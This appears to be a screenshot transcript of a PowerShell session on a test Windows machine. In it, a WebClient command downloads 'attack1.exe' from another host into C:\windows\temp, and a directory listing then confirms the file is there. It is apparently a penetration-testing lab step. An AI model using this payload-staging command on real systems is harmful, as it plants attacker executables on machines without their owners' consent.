 PS C:\Users\TestAdmin> (New-Object System.Net.WebClient).DownloadFile("http://192.168.63.143/attack1.exe", "c:\windows\t
emp\attack1.exe")
PS C:\Users\TestAdmin> cd c:\windows\temp
PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 7/8/2018 10:22 PM vmware-SYSTEM
-a--- 7/9/2018 1:20 PM 73802 attack1.exe
-a--- 7/9/2018 1:18 AM 0 DMICD5C.tmp
-a--- 7/9/2018 1:18 PM 660 MpCmdRun.log
-a--- 7/9/2018 1:20 AM 327680 TS_2D86.tmp
-a--- 7/9/2018 1:20 AM 327680 TS_2E42.tmp
-a--- 7/9/2018 1:20 AM 458752 TS_2EA1.tmp
-a--- 7/9/2018 1:20 AM 196608 TS_2F5D.tmp
-a--- 7/9/2018 1:20 AM 786432 TS_3067.tmp
-a--- 7/9/2018 1:20 AM 262144 TS_31BF.tmp
-a--- 7/9/2018 1:20 AM 262144 TS_320E.tmp
-a--- 7/9/2018 1:20 AM 262144 TS_3328.tmp
-a--- 7/9/2018 1:20 AM 458752 TS_3396.tmp
-a--- 7/9/2018 1:01 PM 17030 vmware-vmsvc.log
-a--- 7/9/2018 1:01 PM 7794 vmware-vmusr.log
-a--- 7/9/2018 1:01 PM 455 vmware-vmvss.log